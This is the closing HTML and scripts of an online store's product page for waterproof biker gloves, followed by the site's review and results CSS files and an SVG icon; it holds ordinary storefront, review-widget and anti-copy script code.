</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://americanlegendrider.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//americanlegendrider.com/cdn/shop/t/74/assets/predictive-search.js?v=16985596534672189881750594033" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/VkLd40tIf/loox.1648107766699.js?shop=hello-baby-care.myshopify.com"></script>


	<script>var loox_global_hash = '1768873764613';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#EBBF20; }
:root { --lxs-rating-icon-color: #EBBF20; }</style>





	<script>
		const productLdJsonSchema = {
			"@context": "http://schema.org",
			"@type": "Product",
			"name": "Alr™ Waterproof Biker Gloves",
			"aggregateRating": {
				"@type": "AggregateRating",
				"ratingValue": "4.6",
				"reviewCount": 133
			}
		}

		const looxAddProductLdJsonSchema = () => {
			const scriptEl = document.createElement('script');
			scriptEl.type = 'application/ld+json';

			const stringifyProductLdJsonSchema = JSON.stringify(productLdJsonSchema);

			try {
				scriptEl.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
				document.body.appendChild(scriptEl);
			} catch (e) {
				scriptEl.textContent = stringifyProductLdJsonSchema;
				document.body.appendChild(scriptEl);
			}
		};

		let productSchemaHandled = false;

		window.addEventListener('DOMContentLoaded', () => {
			try {
				const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']");
				const microdataElements = document.querySelectorAll("[itemtype='https://schema.org/Product'], [itemprop='aggregateRating']");

				if (microdataElements.length) return;
				if ([...ldJsonScripts].some(({ textContent }) => JSON.parse(textContent).hasOwnProperty('aggregateRating'))) return;

				ldJsonScripts.forEach(script => {
					const json = JSON.parse(script.textContent);

					if (productSchemaHandled) return;
					if (json['@type'] !== 'Product' && json['@type'] !== 'ProductGroup') return;

					json.aggregateRating = productLdJsonSchema.aggregateRating;
					script.textContent = JSON.stringify(json);
					productSchemaHandled = true;
				});

				if (!productSchemaHandled) looxAddProductLdJsonSchema();
			} catch (error) {
				// swallow error
			}
		});
	</script>



</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://americanlegendrider.com/cdn/shop/t/74/assets/component-reviews.css?v=7193376797406658841750594032
body_size: -265
content:
.review-items-container{--star-color: #ffd700}.review-item{display:flex}.review-item--middle{align-items:center}.review-item__image{width:5rem;height:5rem;position:relative;flex-shrink:0;border-radius:50%;overflow:hidden;margin-right:1.5rem}.review-item__image img{position:absolute;left:0;top:0;height:100%;width:100%;object-fit:cover;object-position:center center}.review-item__right{flex-grow:1}.review-item__text p{margin-top:0;line-height:1.3em;font-size:1.4rem;color:rgb(var(--color-base-text))}.review-item__text p:last-of-type{margin-bottom:0}.review-item__author-and-stars{display:flex;align-items:center;column-gap:1rem;flex-wrap:wrap;margin-top:.5rem;border-top:solid 1px rgba(var(--color-foreground),.06)}.review-item__author{margin:0;line-height:2em;color:rgba(var(--color-base-text),.5);font-style:italic;font-size:1.3rem}.review-item__stars{color:var(--star-color);letter-spacing:.2em;line-height:2em;line-height:1.3rem}.review-items-container .slideshow__slide{flex-basis:100%}.review-items-container .slideshow__controls{border:none}.review-items-container .slider-button{width:2rem;height:2rem}.review-items-container .slider-button svg{height:.7rem}.review-items-container .slider-counter__link--dots .dot{width:.7rem;height:.7rem}.review-items-container .slider-counter__link{padding:.5rem}.review-items-container .slider-counter--dots{margin:0 .2rem}
/*# sourceMappingURL=/cdn/shop/t/74/assets/component-reviews.css.map?v=7193376797406658841750594032 */


--- FILE ---
content_type: text/css
request_url: https://americanlegendrider.com/cdn/shop/t/74/assets/section-results.css?v=82804389201632557271750594033
body_size: -172
content:
.content-and-results{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:5rem}.content-and-results--no-content{grid-template-columns:repeat(1,1fr)}@media screen and (max-width: 900px){.content-and-results{grid-template-columns:repeat(1,1fr)}}@media screen and (min-width: 900px){.content-and-results--results-first .results-container{order:-1}}.content-and-results .content-container .title,.results-container .title{margin-top:0}.results-container .title{margin-bottom:1.5rem}.content-and-results .content-container{width:100%}.content-and-results__image{max-width:60rem;width:100%;margin-left:auto;margin-right:auto;margin-bottom:1rem}.results__rows-container{margin-bottom:1rem}.results__percentage{width:7rem;height:7rem;display:flex;align-items:center;justify-content:center;text-align:center;border-radius:50%;position:relative;--border-width: .7rem;flex-shrink:0;margin-right:2rem;z-index:0}.results__percentage:before{content:"";display:block;position:absolute;top:0;left:0;bottom:0;right:0;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg at 50% 50%,rgb(var(--accent-color)) 0%,rgb(var(--accent-color)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.color-accent-1 .results__percentage:before,.color-accent-2 .results__percentage:before{background:conic-gradient(from 0deg at 50% 50%,rgb(var(--color-foreground)) 0%,rgb(var(--color-foreground)) var(--percentage),rgb(var(--color-background)) var(--percentage),rgb(var(--color-background)) 100%)}.results__percentage:after{content:"";display:block;position:absolute;top:var(--border-width);left:var(--border-width);bottom:var(--border-width);right:var(--border-width);border-radius:50%;z-index:-1;background:rgb(var(--color-background))}.results__percentage p{margin:0;color:rgb(var(--accent-color));font-size:1.8rem;font-weight:700}.color-accent-1 .results__percentage p,.color-accent-2 .results__percentage p{color:rgb(var(--color-foreground))}.results__row{padding:1rem 0;display:flex;align-items:center;border-bottom:2px solid rgba(var(--color-foreground),.05)}.results__row:first-of-type{border-top:2px solid rgba(var(--color-foreground),.05)}.results__text p{margin:0}.results__caption p{margin:0;font-size:1.2rem}
/*# sourceMappingURL=/cdn/shop/t/74/assets/section-results.css.map?v=82804389201632557271750594033 */


--- FILE ---
content_type: image/svg+xml
request_url: https://americanlegendrider.com/cdn/shop/files/3.svg?v=1750675103&width=550
body_size: -143
content:
<svg version="1.2" preserveAspectRatio="xMidYMid meet" height="500" viewBox="0 0 375 374.999991" zoomAndPan="magnify" width="500" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="55547f1a88"><path d="M 28.433594 10.265625 L 346.433594 10.265625 L 346.433594 365.015625 L 28.433594 365.015625 Z M 28.433594 10.265625"></path></clipPath></defs><g id="3671c80c10"><g clip-path="url(#55547f1a88)" clip-rule="nonzero"><path d="M 346.390625 139.714844 L 346.390625 170.171875 C 346.390625 184.167969 335.066406 195.554688 321.152344 195.554688 C 307.238281 195.554688 295.917969 184.164062 295.917969 170.171875 L 295.917969 147.976562 C 295.902344 147.726562 295.773438 147.515625 295.773438 147.265625 C 295.773438 85.71875 247.09375 35.644531 187.257812 35.644531 C 128.800781 35.644531 81.121094 83.46875 78.949219 143.058594 L 78.949219 175.25 C 78.949219 192.046875 92.535156 205.707031 109.234375 205.707031 C 114.808594 205.707031 119.332031 210.253906 119.332031 215.859375 C 119.332031 221.46875 114.808594 226.011719 109.234375 226.011719 C 87.96875 226.011719 69.820312 212.671875 62.398438 193.910156 C 59.679688 194.917969 56.78125 195.554688 53.714844 195.554688 C 39.800781 195.554688 28.476562 184.167969 28.476562 170.175781 L 28.476562 139.714844 C 28.476562 125.71875 39.800781 114.332031 53.714844 114.332031 C 55.003906 114.332031 56.242188 114.527344 57.480469 114.71875 C 71.800781 54.867188 124.472656 10.265625 187.257812 10.265625 C 250.054688 10.265625 302.738281 54.878906 317.042969 114.75 C 318.390625 114.527344 319.746094 114.332031 321.152344 114.332031 C 335.066406 114.332031 346.390625 125.722656 346.390625 139.714844 Z M 270.472656 147.265625 C 270.472656 101.042969 233.214844 63.570312 187.257812 63.570312 C 141.300781 63.570312 104.046875 101.042969 104.046875 147.265625 C 104.046875 193.492188 141.300781 230.960938 187.257812 230.960938 C 233.214844 230.964844 270.472656 193.492188 270.472656 147.265625 Z M 270.097656 256.34375 L 240.472656 256.34375 C 233.875 256.34375 227.695312 259.582031 223.921875 265.023438 L 203.207031 294.839844 C 195.105469 306.503906 177.902344 306.390625 169.957031 294.617188 L 150.125 265.242188 C 146.371094 259.675781 140.113281 256.34375 133.425781 256.34375 L 104.332031 256.34375 C 66.863281 256.34375 36.488281 286.890625 36.488281 324.582031 L 36.488281 354.863281 C 36.488281 360.472656 41.003906 365.015625 46.582031 365.015625 L 327.847656 365.015625 C 333.421875 365.015625 337.945312 360.46875 337.945312 354.863281 L 337.945312 324.582031 C 337.941406 286.894531 307.566406 256.34375 270.097656 256.34375 Z M 270.097656 256.34375" style="stroke:none;fill-rule:nonzero;fill:#000000;fill-opacity:1;"></path></g></g></svg>